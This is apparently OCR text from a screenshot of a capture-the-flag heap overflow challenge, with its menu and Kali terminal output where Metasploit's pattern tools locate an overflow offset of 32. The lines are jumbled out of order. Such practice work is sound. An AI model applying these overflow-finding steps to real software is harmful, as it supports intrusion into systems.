 Take a look at my variable: safe_var = 0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2A
c3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A
1. Print Heap: (print the current state of the heap)
2. Write to buffer: (write to your own personal block of data on the heap
)
3. Print safe_var: (I'll even let you look at my variable on the heap, I
'm confident it can't be modified)
4. Print Flag: (Try to print the flag, good luck)
5. Exit
Binary Exploitation | 100 poin
Enter your choice:
┌──(usmrj㉿kali)-[~/Downloads]
└─$ msf-pattern_
msf-pattern_create msf-pattern_offset
heap 1
┌──(usmrj㉿kali)-[~/Downloads]
└─$ msf-pattern_offset -q 0Ab1A
[*] No exact matches, looking for likely candidates...
┌──(usmrj㉿kali)-[~/Downloads]
└─$ msf-pattern_offset -q 0Ab1Ab
[*] No exact matches, looking for likely candidates...
2024 Binary Exploitation browser_webshell_solva
┌──(usmrj㉿kali)-[~/Downloads]
└─$ msf-pattern_offset -q 0Ab
[*] No exact matches, looking for likely candidates...
ABRXS, PR1OR1TYQ
Description
┌──(usmrj㉿kali)-[~/Downloads]
└─$ msf-pattern_offset -q 0Ab1
[*] Exact match at offset 32
Can you control your overflow?